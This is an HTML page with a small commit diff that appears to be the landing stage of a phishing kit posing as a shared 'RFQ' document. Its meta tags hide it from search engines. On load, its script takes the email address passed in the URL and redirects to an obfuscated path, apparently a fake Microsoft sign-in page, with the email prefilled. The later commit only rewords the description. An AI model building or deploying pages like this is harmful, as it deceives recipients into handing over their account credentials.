
==== index.html @ 87fbe3be "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">
<head>
       <title> Document 1 </title>

<meta name="description" content="RFQ_Materials">
<meta name="keywords" content="RFQ-Doc">

<meta name="robots" content="noindex, noarchive, nofollow, nosnippet">

<meta property="og:title" content="Shared Document 1 | Specifications">

<meta property="og:type" content="website">

<meta property="og:site_name" content="_&amp;Required Items">

<meta property="og:description" content="&amp;Projects Docx">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body>
	
<script>
	var baseUrl = (window.location).href;
              var url = baseUrl.substring(baseUrl.lastIndexOf('=') + 1);
          	window.onload = function() {
    // similar behavior as an HTTP redirect
   window.location.replace("ms1_&&lZ2ELanWoGpPXMkqMFCQghzTSMKHJmVSCl11SNQwbxgjltXsJzBDTbhGBkLTHMZpkhF&&/?email="+url);
}
          
		

      </script>

</body>
</html>

==== commit 3d2f8a9a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -3,7 +3,7 @@
 <head>
        <title> Document 1 </title>
 
-<meta name="description" content="RFQ_Materials">
+<meta name="description" content="Shared Docx">
 <meta name="keywords" content="RFQ-Doc">
 
 <meta name="robots" content="noindex, noarchive, nofollow, nosnippet">
@@ -33,4 +33,4 @@
       </script>
 
 </body>
-</html>+</html>
